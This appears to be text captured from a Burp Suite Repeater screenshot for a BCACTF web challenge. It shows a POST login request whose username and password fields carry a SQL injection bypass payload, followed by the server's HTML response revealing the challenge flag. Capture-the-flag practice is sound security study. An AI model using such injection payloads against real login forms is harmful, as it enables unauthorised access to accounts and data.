 Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▼ > ▼ Target: http://web.bcactf.com:49162 ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: web.bcactf.com:49162
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://web.bcactf.com:49160
10 Connection: close
11 Referer: http://web.bcactf.com:49160/
12 Cookie: user=vampire;
13 Upgrade-Insecure-Requests: 1
14
15 Username=' OR '2' --&Password=' OR '2' --
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
20
21 <style>
22 body{
23 background-color:#d6d6d6;
24 }
25
26 .container{
27 max-width:30%;
28 min-height:50%;
29 background-color:aliceblue;
30 }
31
32 h4{
33 text-align:center;
34 }
35
36 html,body,.main-container{
37 height:100%;
38 }
39 </style>
40
41 </head>
42
43 <body>
44
45 <div class = "valign-wrapper main-container" style=
46 <div class = "container">
47 <div class = "row" id = "flyerwords">
48 <h4>
Upcoming Flyers...
</h4>
49 </div>
50
51 <!-- TODO: ADD IMAGE HERE OF FLYER -->
52 <div class = "row">
53 <img src = "images/poster.png" alt="What">
54 </div>
55 <div class = "row">
56 <h6 style="text-align: center">
Don't tell me you found this again...
</h6>
57 </div>
58 <div class = "row">
59 <p style="text-align: center">
bcactf{gu3ss_th3r3s_n0_st0pp1ng_y0u!}
</p>
60 </div>
61
62 </div>
63 </div>
64 </body>
65 </html>
66
? Search... 0 matches
1,743 bytes | 93 millis
web.bcactf.com:49162
Upcoming Flyers...
The Great Chase
Don't tell me you found this again...
bcactf{gu3ss_th3r3s_n0_st0pp1ng_y0u!}